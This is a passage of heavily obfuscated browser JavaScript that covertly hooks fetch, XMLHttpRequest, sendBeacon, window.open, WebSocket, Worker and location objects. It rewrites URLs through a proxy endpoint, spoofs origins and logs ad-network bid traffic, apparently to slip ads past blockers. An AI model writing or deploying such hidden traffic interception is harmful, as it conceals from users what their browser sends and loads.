Z9['A'][PQ(0x4a0)](Bo)[PQ(0x243)]?Z9['A'][PQ(0x4a0)](Bo)[PQ(0x243)][PQ(0x1077)][PQ(0x90b)](this,[BG,...Bp]):(Z9['A'][PQ(0x4a0)](Bo)[PQ(0x29a)][PQ(0x21a)](this,PQ(0xb1f),BG),BG);}}),ai(Bo,jG(0xac0),jG(0xf1f),{'get':function(){const Pb=jG;for(var BG=arguments[Pb(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][Pb(0x4a0)](Bo)[Pb(0x1041)]?Z9['A'][Pb(0x4a0)](Bo)[Pb(0x1041)][Pb(0x4a0)][Pb(0x90b)](this,BI):Z9['A'][Pb(0x4a0)](Bo)[Pb(0xe01)][Pb(0x21a)](this,Pb(0xf1f));return BC&&(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[Pb(0x917)]),BC;},'set':function(BG){const Pz=jG;(0x0,Z0['EW'])(BG)||(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][Pz(0x3b3)],'baseUrl':Z9['A'][Pz(0x4a0)](Bo)[Pz(0x8d4)][Pz(0x4a0)][Pz(0x90b)](Bo[Pz(0x399)]),'endpoint':Z1['A'][Pz(0x652)]}));for(var BI=arguments[Pz(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][Pz(0x4a0)](Bo)[Pz(0x1041)]?Z9['A'][Pz(0x4a0)](Bo)[Pz(0x1041)][Pz(0x1077)][Pz(0x90b)](this,[BG,...Bp]):(Z9['A'][Pz(0x4a0)](Bo)[Pz(0x29a)][Pz(0x21a)](this,Pz(0xf1f),BG),BG);}}),ai(Bo,jG(0xe0c),jG(0xaf2),{'get':function(){const PK=jG;for(var BG=arguments[PK(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][PK(0x4a0)](Bo)[PK(0xda3)][PK(0x4a0)][PK(0x90b)](this,BI);if(PK(0xb21)==typeof BC){const Br=Array[PK(0xf91)](BC[PK(0x464)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),y0=>y0[0x0]);for(const y0 of Br||[])(0x0,Z0['EW'])(y0)&&(BC=Z9['A'][PK(0x4a0)](Bo)[PK(0xedd)][PK(0x21a)](BC,y0,(0x0,Z0['sH'])(y0)[PK(0x917)]));}return BC;}},function(){const Ps=jG;for(var BG=arguments[Ps(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][Ps(0x4a0)](Bo)[Ps(0xda3)][Ps(0x4a0)][Ps(0x90b)](this,BI);return Ps(0xb21)==typeof BC&&Z0['ht'][Ps(0x27b)](Br=>BC[Ps(0xf9b)]('/'[Ps(0xd05)](Br,'/')));}),ai(Bo,jG(0xe0c),jG(0x288),{'get':function(){const PY=jG;try{if(PY(0xe8b)===this[PY(0xaf2)])return PY(0x7fd);const BC=Z9['A'][PY(0x4a0)](Bo)[PY(0xa8d)][PY(0x4a0)][PY(0x21a)](this);if((0x0,Z0['EW'])(BC[PY(0x1051)][PY(0x757)])){const Br=(0x0,Z0['sH'])(BC[PY(0x1051)][PY(0x757)])[PY(0x917)];return new URL(Br)[PY(0x288)];}}catch(y0){}for(var BG=arguments[PY(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];return Z9['A'][PY(0x4a0)](Bo)[PY(0x93d)][PY(0x4a0)][PY(0x90b)](this,BI);}},function(){const Pf=jG;if(Pf(0xe8b)===this[Pf(0xaf2)])return!0x0;try{const BG=Z9['A'][Pf(0x4a0)](Bo)[Pf(0xa8d)][Pf(0x4a0)][Pf(0x21a)](this);return(0x0,Z0['EW'])(BG[Pf(0x1051)][Pf(0x757)]);}catch(BI){}return!0x1;}),aJ(Bo,jG(0x256),jG(0x374),function(BG,BI){const Px=jG;return BG=(0x0,Z0['EW'])(BG)?BG:(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][Px(0x3b3)],'baseUrl':Z9['A'][Px(0x4a0)](Bo)[Px(0x8d4)][Px(0x4a0)][Px(0x90b)](Bo[Px(0x399)]),'endpoint':Z1['A'][Px(0x652)]}),Z9['A'][Px(0x4a0)](Bo)[Px(0x543)][Px(0x21a)](Bo,BG,{'method':Px(0x7be),'keepalive':!0x0,'body':BI,'mode':Px(0xb92)}),!0x0;},function(){const Pj=jG;return arguments[Pj(0xb0f)]>0x0;}),aJ(Bo,jG(0xe73),jG(0x8f9),function(BG){const Pc=jG,BI=((()=>{const Pu=a2a;if(!(BG instanceof Bo[Pu(0xdc2)]))return'';const Bp=Z9['A'][Pu(0x4a0)](Bo)[Pu(0xfac)][Pu(0x4a0)][Pu(0x21a)](BG);return(0x0,Zy['_'])(Bp)?(0x0,Zy['ks'])(Bp):Bp;})());if(this instanceof Bo[Pc(0xdc2)]&&Pc(0xd78)===this[Pc(0xe39)][Pc(0x714)]()&&BG instanceof Bo[Pc(0x1ff)]){const Bp=Z9['A'][Pc(0x4a0)](Bo)[Pc(0x3f9)][Pc(0x4a0)][Pc(0x21a)](BG);Z9['A'][Pc(0x4a0)](Bo)[Pc(0x3f9)][Pc(0x1077)][Pc(0x21a)](BG,(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':Bp}));}return BI&&aR(Bo,BI),BG instanceof Bo[Pc(0xde0)]&&BG[Pc(0x56c)](Pc(0xed1))&&aR(Bo,BG[Pc(0xed1)]),Z9['A'][Pc(0x4a0)](Bo)[Pc(0x909)][Pc(0x21a)](this,BG);}),aJ(Bo,jG(0xe73),jG(0x877),function(BG){const PP=jG;for(var BI=arguments[PP(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];if(this instanceof Bo[PP(0xdc2)]&&PP(0xd78)===this[PP(0xe39)][PP(0x714)]()&&BG instanceof Bo[PP(0x1ff)]){const Br=Z9['A'][PP(0x4a0)](Bo)[PP(0x3f9)][PP(0x4a0)][PP(0x21a)](BG);return Z9['A'][PP(0x4a0)](Bo)[PP(0x3f9)][PP(0x1077)][PP(0x21a)](BG,(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':Br})),Z9['A'][PP(0x4a0)](Bo)[PP(0x8f1)][PP(0x21a)](this,BG,...Bp);}return Z9['A'][PP(0x4a0)](Bo)[PP(0x8f1)][PP(0x21a)](this,BG,...Bp);}),ai(Bo,jG(0xe73),jG(0xa33),{'get':function(){const PO=jG;for(var BG=arguments[PO(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][PO(0x4a0)](Bo)[PO(0x3f9)][PO(0x4a0)][PO(0x21a)](this,...BI);return this instanceof Bo[PO(0xdc2)]&&PO(0xd78)===this[PO(0xe39)][PO(0x714)]()?(0x0,aZ['sR'])(BC):BC;},'set':function(){const Pk=jG;let BG=arguments[Pk(0xb0f)]<=0x0?void 0x0:arguments[0x0];return this instanceof Bo[Pk(0xdc2)]&&Pk(0xd78)===this[Pk(0xe39)][Pk(0x714)]()&&(BG=(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':BG})),Z9['A'][Pk(0x4a0)](Bo)[Pk(0x3f9)][Pk(0x1077)][Pk(0x21a)](this,BG);}}),ai(Bo,jG(0xe73),jG(0x286),{'get':function(){const Pm=jG;for(var BG=arguments[Pm(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][Pm(0x4a0)](Bo)[Pm(0x8d4)][Pm(0x4a0)][Pm(0x90b)](this,...BI);return(0x0,Z0['EW'])(BC)?(0x0,Z0['sH'])(BC)[Pm(0x917)]:BC;}}),ai(Bo,jG(0x563),jG(0xed1),{'get':function(){const PN=jG;for(var BG=arguments[PN(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][PN(0x4a0)](Bo)[PN(0x3c1)][PN(0x4a0)][PN(0x21a)](this,...BI);return(0x0,Z0['EW'])(BC)&&(BC=(0x0,Z0['sH'])(BC)[PN(0x917)]),BC;}});const BE=[jG(0x5a1),jG(0xf00),jG(0xe8d),jG(0x580),jG(0x3e8),jG(0x5c8),jG(0x8b9),jG(0x2e5),jG(0x1063),jG(0x698),jG(0x4bb),jG(0xc33),jG(0x7e6),jG(0xce4)][jG(0xfd6)](BG=>'.'+BG+'/');ai(Bo,jG(0xc44),jG(0x81a),{'get':function(){const PL=jG;for(var BG=arguments[PL(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][PL(0x4a0)](Bo)[PL(0xa07)][PL(0x4a0)][PL(0x21a)](this,...BI),Br=Z9['A'][PL(0x4a0)](Bo)[PL(0x3c1)][PL(0x4a0)][PL(0x21a)](this,...BI);return(0x0,Z0['EW'])(Br)&&(Br=(0x0,Z0['sH'])(Br)[PL(0x917)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[PL(0x504)](Br)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[PL(0x504)](Br)||BE[PL(0x27b)](y0=>Br[PL(0xf9b)](y0))||Br[PL(0xd98)](PL(0x55b))>=0x0)&&(BC=0x0),BC;}}),ai(Bo,jG(0xc44),jG(0xccf),{'get':function(){const Pv=jG;for(var BG=arguments[Pv(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][Pv(0x4a0)](Bo)[Pv(0x9cc)][Pv(0x4a0)][Pv(0x21a)](this,...BI),Br=Z9['A'][Pv(0x4a0)](Bo)[Pv(0x3c1)][Pv(0x4a0)][Pv(0x21a)](this,...BI);return(0x0,Z0['EW'])(Br)&&(Br=(0x0,Z0['sH'])(Br)[Pv(0x917)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Pv(0x504)](Br)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Pv(0x504)](Br)||BE[Pv(0x27b)](y0=>Br[Pv(0xf9b)](y0))||Br[Pv(0xd98)](Pv(0x55b))>=0x0)&&(BC=0x0),BC;}});const BV=[jG(0x915),jG(0xd61),jG(0x97c),jG(0xbb9)];aJ(Bo,jG(0xdfe),jG(0x504),function(BG){const PX=jG;return!!aN(BG,new URL(Z1['A'][PX(0x652)])[PX(0x4c6)])||Z9['A'][PX(0x4a0)](Bo)[PX(0x881)][PX(0x21a)](this,BG);},function(BG){const Pw=jG;return Pw(0x838)!==this[Pw(0x57c)]&&Pw(0x9ba)!==this[Pw(0x57c)]&&!!BV[Pw(0x27b)](BI=>aN(this[Pw(0x57c)],BI));}),aJ(Bo,jG(0xdfe),jG(0x8af),function(BG){const PW=jG,BI=(0x0,Z0['sH'])(BG)[PW(0x917)];return Z9['A'][PW(0x4a0)](Bo)[PW(0x44b)][PW(0x21a)](this,BI);},function(BG){const Pg=jG;return!(Pg(0xb21)!=typeof BG||!BG[Pg(0xde4)](Pg(0xc8f))&&!BG[Pg(0xde4)](Pg(0x870))||!(0x0,Z0['EW'])(BG));}),ai(Bo,jG(0x491),jG(0x7ec),{'get':function(){const PM=jG;for(var BG=arguments[PM(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][PM(0x4a0)](Bo)[PM(0x84e)][PM(0x4a0)][PM(0x21a)](this,...BI);return(0x0,Z0['EW'])(BC)?(0x0,Z0['sH'])(BC)[PM(0x917)]:BC;}}),aJ(Bo,jG(0x587),jG(0xe37),function(BG,BI){const PF=jG,Bp=BG[PF(0xac2)](),BC=((()=>{const Po=PF;if(Bp[Po(0xde4)](Po(0xc8f))||Bp[Po(0xde4)](Po(0x870)))return(0x0,Z0['EW'])(Bp)?Bp:(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][Po(0x3b3)],'endpoint':Z1['A'][Po(0x652)]});{const Br=Z9['A'][Po(0x4a0)](Bo)[Po(0x8d4)][Po(0x4a0)][Po(0x90b)](Bo[Po(0x399)]);return(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][Po(0x3b3)],'baseUrl':Br,'endpoint':Z1['A'][Po(0x652)]});}})());return Z9['A'][PF(0x4a0)](Bo)[PF(0x75a)][PF(0x21a)](this,BC,BI);}),aJ(Bo,jG(0x840),jG(0xdff),function(BG,BI){const PA=jG;try{const Bp=new Bo[(PA(0x9fc))](Z1['A'][PA(0x652)])[PA(0x4c6)];if(PA(0xad4)===BG[PA(0xac2)]()&&'\x0a'===BI&&this[PA(0xdb5)](Bp)&&(0x0,Z0['EW'])(Bo[PA(0x1051)][PA(0x757)])){const BC=new Bo[(PA(0x9fc))]((0x0,Z0['sH'])(Bo[PA(0x1051)][PA(0x757)])[PA(0x917)]);if((PA(0x3bd)===BC[PA(0x4c6)]||PA(0x622)===BC[PA(0x4c6)])&&BC[PA(0xc08)][PA(0xde4)](PA(0x7e1))&&BC[PA(0xc08)][PA(0xdb5)](PA(0x9f3))){const Br=Z9['A'][PA(0x4a0)](Bo)[PA(0xedd)][PA(0x21a)](this,BG,BI);return Z9['A'][PA(0x4a0)](Bo)[PA(0xedd)][PA(0x21a)](Br,Bp,BC[PA(0x4c6)]);}}}catch(y0){return Z9['A'][PA(0x4a0)](Bo)[PA(0xedd)][PA(0x21a)](this,BG,BI);}try{if((0x0,Z0['EW'])(this)){const y1=(0x0,Z0['sH'])(this)[PA(0x917)];return Z9['A'][PA(0x4a0)](Bo)[PA(0xedd)][PA(0x21a)](y1,BG,BI);}return Z9['A'][PA(0x4a0)](Bo)[PA(0xedd)][PA(0x21a)](this,BG,BI);}catch(y2){return Z9['A'][PA(0x4a0)](Bo)[PA(0xedd)][PA(0x21a)](this,BG,BI);}},function(BG,BI){const PJ=jG;try{if(PJ(0xb21)==typeof this&&(this[PJ(0xde4)](PJ(0xc8f))||this[PJ(0xde4)](PJ(0x870)))&&Z0['ht'][PJ(0x27b)](Bp=>aN(this,'/'[PJ(0xd05)](Bp,'/'))))return!0x0;if(PJ(0xad4)===BG[PJ(0xac2)]()&&'\x0a'===BI&&PJ(0xb21)==typeof this&&this[PJ(0xdb5)](new Bo[(PJ(0x9fc))](Z1['A'][PJ(0x652)])[PJ(0x4c6)]))return!0x0;}catch(Bp){}return!0x1;},{'throwError':!0x1}),aJ(Bo,jG(0xe88),jG(0x22b),async function(BG,BI){const Pi=jG;let Bp,BC,Br;aq(Bo,BG)?{protectedInput:Bp,originalUrl:BC,additionalHeaders:Br}=await aG(Bo,BF,BG):{protectedInput:Bp,originalUrl:BC,additionalHeaders:Br}=al(Bo,BF,BG);for(var y0=arguments[Pi(0xb0f)],y1=new Array(y0>0x2?y0-0x2:0x0),y2=0x2;y2<y0;y2++)y1[y2-0x2]=arguments[y2];if((BF[Pi(0xee9)][Pi(0xdb5)](Pi(0x51a))||BF[Pi(0xee9)][Pi(0xdb5)](Pi(0xfb0)))&&(BC[Pi(0xf9b)](Pi(0x226))||BC[Pi(0xf9b)](Pi(0xdad)))){const {wnd:y5}=(function(){const PE=Pi;let y6=Bo,y7=document;for(;y6!==Bo[PE(0xb3e)];)try{y7=y6[PE(0xd0b)][PE(0x399)],y6=y6[PE(0xd0b)][PE(0x9d5)];}catch(y8){break;}return{'wnd':y6,'doc':y7};}());if(Bo!==y5)return y5[Pi(0x22b)][Pi(0x21a)](y5,BC,BI,...y1);}BI=aI(Bp,BI,Br);const y3=BH(BC);if(Pi(0x351)===y3||Pi(0x91d)===y3){const y6=new URL(BC)[Pi(0x3a7)][Pi(0x4a0)](Pi(0xb02));!function(y7,y8,y9,yZ,ya){const PV=Pi;ZF(y7,PV(0xd7b),(arguments[PV(0xb0f)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[PV(0x1077)](PV(0x70b),y8)[PV(0x1077)](PV(0x3b4),y9)[PV(0x1077)](PV(0xbc2),yZ)[PV(0x1077)](PV(0x6fb),ya[PV(0xac2)]()));}(BF,window[Pi(0xa40)],Pi(0xc14),null!=y6?y6:'',Pi(0x91d)===y3);}const y4=Z9['A'][Pi(0x4a0)](Bo)[Pi(0x543)][Pi(0x21a)](this,Bp,BI,...y1);if(y3){const y7=await y4,y8=await y7[Pi(0xcec)]()[Pi(0x625)]();return Z4['A'][Pi(0x5d9)](Pi(0xfea)[Pi(0xd05)](y3,')'),BC,y8),y7;}return y4;}),aJ(Bo,jG(0xe88),jG(0xcda),function(BG,BI){const Pn=jG;if(aq(Bo,BG))throw new TypeError(Pn(0x92d));const {protectedInput:Bp,additionalHeaders:BC}=al(Bo,BF,BG);BI=aI(Bp,BI,BC);for(var Br=arguments[Pn(0xb0f)],y0=new Array(Br>0x2?Br-0x2:0x0),y1=0x2;y1<Br;y1++)y0[y1-0x2]=arguments[y1];return Z9['A'][Pn(0x4a0)](Bo)[Pn(0x613)][Pn(0x21a)](this,Bp,BI,...y0);},null,{'throwError':!0x0}),ai(Bo,jG(0xe88),jG(0xe84),{'get':function(){const PH=jG;for(var BG,BI=arguments[PH(0xb0f)],Bp=new Array(BI),BC=0x0;BC<BI;BC++)Bp[BC]=arguments[BC];const Br=Z9['A'][PH(0x4a0)](Bo)[PH(0x9d0)],y0=(null===(BG=Br[PH(0x4a0)])||void 0x0===BG?void 0x0:BG[PH(0x21a)](this,...Bp))||Br[PH(0xc68)];return new Proxy(y0,{'get':function(y1,y2,y3){const Pe=PH;let y4=y1[y2];if(y4||Pe(0xb21)!=typeof y2||(y4=y1[(0x0,Zy['md'])(y2)]),!y4)return y4;if(Pe(0x81c)==typeof y4)return Z9['A'][Pe(0x4a0)](Bo)[Pe(0xeaa)][Pe(0x21a)](y4[Pe(0xaa7)])[Pe(0xf9b)](Pe(0x516))?y4[Pe(0xaa7)](y1):y4;if(!aM(y4))return y4;if(y4&&y4[Pe(0xe88)]&&y4 instanceof y4[Pe(0xe88)]&&y4[Pe(0x80d)]){const y5=y4[Pe(0x80d)][Pe(0x808)](Pe(0xb1f));y5&&Pe(0xae4)!==y5&&Pe(0x7ea)!==y5&&!y5[Pe(0xde4)](Pe(0xb43))||(y4[Pe(0x94d)]||(y4[Pe(0x94d)]=!0x0,Zl(y4[Pe(0x9d5)]),a5(y4[Pe(0x9d5)]),ZU[Pe(0xe82)](y4[Pe(0x9d5)])),aw(y4[Pe(0x9d5)]),aW(BF,y4[Pe(0x9d5)]));}return y4;}});}}),ai(Bo,jG(0xe88),jG(0xed1),{'get':function(){const Pq=jG;for(var BG=arguments[Pq(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];let BC=Z9['A'][Pq(0x4a0)](Bo)[Pq(0xed2)][Pq(0x4a0)][Pq(0x21a)](this,...BI);return(0x0,Zy['_'])(BC)&&(BC=(0x0,Zy['ks'])(BC)),BC;},'set':function(BG){const Pl=jG;(0x0,Zy['_'])(BG)||(BG=(0x0,Zy['md'])(BG));for(var BI=arguments[Pl(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][Pl(0x4a0)](Bo)[Pl(0xed2)][Pl(0x1077)][Pl(0x21a)](this,BG,...Bp);}}),(0x0,Z0['Vp'])(BF)&&ai(Bo,jG(0xf0b),jG(0x6d7),{'get':function(){const Pd=jG;for(var BG=arguments[Pd(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];return Z9['A'][Pd(0x4a0)](Bo)[Pd(0x532)][Pd(0x4a0)][Pd(0x21a)](this,...BI);},'set':function(BG){const PG=jG;if(PG(0xc8b)===Z9['A'][PG(0x4a0)](Bo)[PG(0xad3)][PG(0x4a0)][PG(0x21a)](this)[PG(0x714)]()){var BI;const Bp=aD(BF,BG);BG=null!==(BI=null==Bp?void 0x0:Bp[PG(0xe28)])&&void 0x0!==BI?BI:'';}Z9['A'][PG(0x4a0)](Bo)[PG(0x532)][PG(0x1077)][PG(0x21a)](this,BG);}}),aJ(Bo,jG(0xe88),jG(0xf1b),function(BG,BI,Bp){const PI=jG;if(Bp){const y0=Bp[PI(0x7e5)](',')[PI(0xfd6)](y1=>{const Pp=PI;if(y1[Pp(0xf9b)](Pp(0x2cd))){const y2=y1[Pp(0x7e5)]('=')[0x1];return Pp(0x2cd)[Pp(0xd05)](az(BF,y2,Z9['A'][Pp(0x4a0)](Bo)[Pp(0x8d4)][Pp(0x4a0)][Pp(0x90b)](Bo[Pp(0x399)])));}return y1;});Bp=y0[PI(0x9fb)](',');}if([PI(0x7ea)][PI(0xf9b)](BG)){const y1=Z9['A'][PI(0x4a0)](Bo)[PI(0x9c3)][PI(0x21a)](this,BG,BI,Bp);return new Proxy(y1,{'get':function(y2,y3){const PC=PI;return PC(0x1051)===y3?new Proxy(y2[PC(0x1051)],{'set':function(y4,y5,y6){const Pr=PC;if(Pr(0x757)===y5){const y7=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':y6,'kind':Z0['MN'][Pr(0x942)],'baseUrl':Z9['A'][Pr(0x4a0)](Bo)[Pr(0x8d4)][Pr(0x4a0)][Pr(0x90b)](Bo[Pr(0x399)]),'endpoint':Z1['A'][Pr(0x652)]});return ZG(Bo,y1,y7,Bp),y4[y5]=y7;}return y4[y5]=y6;}}):y2[y3];}});}var BC;BG&&PI(0xb21)==typeof BG&&(BG=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][PI(0x942)],'baseUrl':Z9['A'][PI(0x4a0)](Bo)[PI(0x8d4)][PI(0x4a0)][PI(0x90b)](Bo[PI(0x399)]),'endpoint':Z1['A'][PI(0x652)],'extra':{'sourceFrameOrigin':null===(BC=aH(Bo))||void 0x0===BC?void 0x0:BC[PI(0x288)]}}));let Br=Bo;for(;Zn(Br,PI(0xd07),PI(0x4c3),{'url':BG,'target':BI,'windowFeatures':Bp,'name':Bo[PI(0xed1)]}),Br!==Bo[PI(0xb3e)];)Br=Br[PI(0xd0b)][PI(0x9d5)];return Bo;});const Bn={'gpt':jG(0x8f8),'gpt_limited':jG(0xad8),'adsense':jG(0xa3c),'aps':jG(0x839),'prebid_sovrn':jG(0x2a9),'prebid_sharethrough':jG(0xf8d),'prebid_yieldmo':jG(0xf14),'prebid_triplelift':jG(0xdab),'prebid_minutemedia':jG(0xf97),'prebid_kueezrtb':jG(0x5e3),'prebid_vidazoo':jG(0xdf6),'prebid_adagio':jG(0xfc3),'prebid_onetag':jG(0xb7d),'prebid_criteo':jG(0x107b),'prebid_appnexus':jG(0x1069),'prebid_adtelligent':jG(0x7ce),'prebid_rubicon':jG(0x501),'prebid_smartadserver':jG(0xd43),'prebid_nextmillennium':jG(0xe17),'prebid_trustedstack':jG(0xcb8),'prebid_orbidder':jG(0x5c0),'prebid_grid_criteo':jG(0x843),'prebid_visx':jG(0x98e),'prebid_equativ':jG(0xb2a),'prebid_pubmatic':jG(0xb62),'prebid_yieldlab':jG(0x8b4)};function BH(BG){const O0=jG;for(const BI in Bn)if(Bn[BI]&&BG[O0(0xde4)](Bn[BI]))return BI;return'';}var Bq;aJ(Bo,jG(0xf0a),jG(0xf1b),function(BG,BI){const O1=jG,Bp=BI;let BC='';const Br=Z9['A'][O1(0x4a0)](Bo)[O1(0x8d4)][O1(0x4a0)][O1(0x90b)](Bo[O1(0x399)]),{additionalHeaders:y0,url:y1}=ad(Bo,0x0,O1(0xb21)==typeof BI?(0x0,Z0['Xz'])(BI,Br):BI);O1(0xb21)==typeof(BI=O1(0xb21)==typeof BI?y1[O1(0x757)]:y1)?(BC=BH(BI),(0x0,Z0['EW'])(BI)||(BI=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BI,'kind':Z0['MN'][O1(0x3b3)],'baseUrl':Br,'endpoint':Z1['A'][O1(0x652)]}))):BI instanceof Bo[O1(0x9fc)]&&(BC=BH(BI[O1(0x757)]),(0x0,Z0['EW'])(BI[O1(0x757)])||((BI=new Bo[(O1(0x9fc))](BI))[O1(0x757)]=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BI[O1(0x757)],'kind':Z0['MN'][O1(0x3b3)],'baseUrl':Br,'endpoint':Z1['A'][O1(0x652)]}))),BC&&Z9['A'][O1(0x4a0)](Bo)[O1(0x89d)][O1(0x21a)](this,O1(0x5c7),()=>{const O2=O1;0x4===this[O2(0xce5)]&&Z4['A'][O2(0x5d9)](O2(0xfea)[O2(0xd05)](BC,')'),Bp,this[O2(0xe87)]);});for(var y2=arguments[O1(0xb0f)],y3=new Array(y2>0x2?y2-0x2:0x0),y4=0x2;y4<y2;y4++)y3[y4-0x2]=arguments[y4];const y5=Z9['A'][O1(0x4a0)](Bo)[O1(0xe3e)][O1(0x21a)](this,BG,BI,...y3);for(const [y6,y7]of Object[O1(0x64a)](y0))this[O1(0xc63)](O1(0xdbf)[O1(0xd05)](y6),av(y7));return y5;}),ai(Bo,jG(0xf0a),jG(0xd6b),{'get':function(){const O3=jG;for(var BG=arguments[O3(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][O3(0x4a0)](Bo)[O3(0x63a)][O3(0x4a0)][O3(0x21a)](this,...BI);return BC&&(0x0,Z0['EW'])(BC)?(0x0,Z0['sH'])(BC)[O3(0x917)]:BC;}}),aJ(Bo,jG(0xf0a),jG(0xa9d),function(){const O4=jG;for(var BG=arguments[O4(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];return Z9['A'][O4(0x4a0)](Bo)[O4(0x414)][O4(0x21a)](this,...BI);}),aJ(Bo,jG(0xec9),jG(0xd5d),function(BG,BI,Bp){const O5=jG;return Bp&&(Bp=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':Bp,'kind':Z0['MN'][O5(0x3b3)],'baseUrl':Z9['A'][O5(0x4a0)](Bo)[O5(0x8d4)][O5(0x4a0)][O5(0x90b)](Bo[O5(0x399)]),'endpoint':Z1['A'][O5(0x652)]})),Z9['A'][O5(0x4a0)](Bo)[O5(0x1d8)][O5(0x21a)](this,BG,BI,Bp);}),aA(Bo,jG(0x610),function(BG,BI,Bp){const O6=jG,BC=BI&&BI[O6(0xf9b)](O6(0xb60))?(0x0,aZ['oY'])({'protectUrlContext':BF,'value':BI}):BI;return new(Z9['A'][O6(0x4a0)](Bo))[(O6(0x610))](BG,BC,Bp);}),aA(Bo,jG(0x349),function(BG,BI){const O7=jG;return BG?new(Z9['A'][O7(0x4a0)](Bo))[(O7(0x349))]((0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][O7(0xf1a)],'baseUrl':Z9['A'][O7(0x4a0)](Bo)[O7(0x8d4)][O7(0x4a0)][O7(0x90b)](Bo[O7(0x399)]),'endpoint':Z1['A'][O7(0x652)]}),BI):new(Z9['A'][O7(0x4a0)](Bo))[(O7(0x349))](BG,BI);}),Bo[jG(0x5ac)]=ao(Bo,jG(0x9d5),jG(0x1051),{'get':function(BG,BI){const O8=jG,Bp=Bo[O8(0x1051)][BI];if(O8(0xb21)==typeof BI&&[O8(0x757),O8(0x9a3),O8(0x4c6),O8(0x288),O8(0xbde),O8(0x98c),O8(0xff1),O8(0x5af),O8(0xc08)][O8(0xf9b)](BI)){const BC=Bo[O8(0x1051)][O8(0x757)],Br=new URL(BC);return new URL((0x0,Z0['EW'])(BC)?(0x0,Z0['sH'])(BC)[O8(0x917)]:BC)[BI]||Br[BI];}return O8(0x8e4)===BI?Bo[O8(0x1051)][BI]:O8(0xac2)===BI?function(){const O9=O8,y0=Bo[O9(0x1051)][O9(0x757)];return(0x0,Z0['EW'])(y0)?(0x0,Z0['sH'])(y0)[O9(0x917)]:y0;}:O8(0x81c)==typeof Bp?Bp[O8(0xaa7)](Bo[O8(0x1051)]):Bp;},'set':function(BG,BI,Bp){const OZ=jG;return Bo[OZ(0x1051)][BI]=Bp,!0x0;}}),Bo[jG(0x399)][jG(0x5ac)]=ao(Bo,jG(0x399),jG(0x1051),{'get':function(BG,BI){const Oa=jG,Bp=Bo[Oa(0x399)][Oa(0x1051)][BI];if(Oa(0xb21)==typeof BI&&[Oa(0x757),Oa(0x9a3),Oa(0x4c6),Oa(0x288),Oa(0xbde),Oa(0x98c),Oa(0xff1),Oa(0x5af),Oa(0xc08)][Oa(0xf9b)](BI)){const BC=Bo[Oa(0x399)][Oa(0x1051)][Oa(0x757)];return new URL((0x0,Z0['EW'])(BC)?(0x0,Z0['sH'])(BC)[Oa(0x917)]:BC)[BI];}return Oa(0x8e4)===BI?Bo[Oa(0x399)][Oa(0x1051)][BI]:Oa(0xac2)===BI?function(){const OB=Oa,Br=Bo[OB(0x399)][OB(0x1051)][OB(0x757)];return(0x0,Z0['EW'])(Br)?(0x0,Z0['sH'])(Br)[OB(0x917)]:Br;}:Oa(0x81c)==typeof Bp?Bp[Oa(0xaa7)](Bo[Oa(0x399)][Oa(0x1051)]):Bp;},'set':function(BG,BI,Bp){const Oy=jG;return 